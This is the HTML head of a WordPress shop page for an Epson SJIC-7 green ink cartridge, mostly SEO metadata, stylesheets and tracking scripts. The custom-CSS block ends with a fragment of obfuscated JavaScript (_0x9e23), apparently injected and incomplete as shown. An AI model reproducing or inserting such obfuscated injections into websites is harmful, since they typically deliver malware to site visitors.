

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=167890
body_size: 12897
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Epson C33S020406 (SJIC-7-G) Ink cartridge green |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="SJIC7(G) Ink cartridge for TM-J7100 (Green)"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=167890"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Epson C33S020406 (SJIC-7-G) Ink cartridge green |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=167890"/>
		<meta property="article:published_time" content="2020-04-17T19:18:10+00:00"/>
		<meta property="article:modified_time" content="2020-04-17T19:18:10+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Epson C33S020406 (SJIC-7-G) Ink cartridge green |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=167890#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167890#listItem","name":"Epson C33S020406 (SJIC-7-G) Ink cartridge green"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=167890#listItem","position":2,"name":"Epson C33S020406 (SJIC-7-G) Ink cartridge green","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=167890#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=167890","name":"Epson C33S020406 (SJIC-7-G) Ink cartridge green |","description":"SJIC7(G) Ink cartridge for TM-J7100 (Green)","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167890#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-04-17T20:18:10+01:00","dateModified":"2020-04-17T20:18:10+01:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=167890\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=167890\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=167890#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Epson C33S020406 (SJIC-7-G) Ink cartridge green Comments Feed" href="https://computersrus.ie/?attachment_id=167890/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/167890"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=167890'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167890"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D167890&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
